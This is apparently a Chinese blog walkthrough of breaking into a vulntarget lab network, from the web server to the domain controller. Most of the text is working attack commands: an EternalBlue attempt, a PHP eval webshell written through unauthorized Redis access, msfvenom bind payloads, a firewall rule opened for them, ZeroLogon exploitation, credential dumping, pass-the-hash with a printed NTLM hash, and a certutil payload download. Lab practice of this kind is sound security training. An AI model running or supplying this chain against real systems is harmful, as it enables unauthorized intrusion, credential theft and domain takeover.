- WEB

- win7/admin

- 域成员

- win2016/Admin#123

- 域控

- administrator/Admin@666

流程

-

IP探测

-



端口扫描

-

Win7系统,并且开放了139,445端口,尝试MS17-010



返回 system 权限

-

还有一种思路就是利用80端口的通达OA系统

使用工具上传一句话木马,使用蚁剑连接GETSHELL

-



信息收集,发现WEB服务器存在双网卡

-

添加路由信息

run post/multi/manage/autoroute主机探测,这里使用UDP没有探测到,需要使用ARP探测

use post/windows/gather/arp_scanner



得到 10.0.20.99 主机,对其进行端口扫描,开放了80,6379端口

-

访问 80 端口



目录扫描

访问

l.php可以发现是php探针,得到网站的绝对路径

-



目标靶机还开放了6379端口,存在未授权访问

proxychains4 redis-cli -h 10.0.20.99

写入一句话

config set dir "C:/phpStudy/PHPTutorial/WWW/" config set dbfilename tx.php set 1 "<?php @eval($_POST['tx']);?>" save

-



上线MSF,生成payload

msfvenom -p windows/x64/meterpreter/bind_tcp lport=4455 -f exe > 1.exe通过蚁剑上传到目标主机

netsh advfirewall firewall add rule name="bind_tcp" protocol=TCP dir=in localport=4455action=allow

发现同样存在两个网段,

10.0.20.99以及10.0.10.111;还有域环境 -

域信息收集

域用户

域管理员

域成员主机

域控计算机



域控IP地址为 10.0.10.110

-

使用cve-2020-1472

git clone https://github.com/SecureAuthCorp/impacket cd impacket python3 -m pip install -r requirements.txt python3 -m pip install .https://github.com/dirkjanm/CVE-2020-1472.git cd CVE-2020-1472 python3 -m pip install -r requirements.txt proxychains python3 cve-2020-1472-exploit.py WIN2019 10.0.10.110

获取管理员HASH

proxychains python3 secretsdump.py vulntarget.com/WIN2019\$@10.0.10.110 -no-pass

通过 smbexec.py 连接

proxychains python3 smbexec.py -hashes aad3b435b51404eeaad3b435b51404ee:c7c654da31ce51cbeecfef99e637be15 administrator@10.0.10.110

-

上线MSF

msfvenom -p windows/x64/meterpreter/bind_tcp lport=4456 -f exe > 2.exe下载 payload

certutil -urlcache -split -f http://10.0.10.111/2.exe c:\1.exe

2343

2343

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?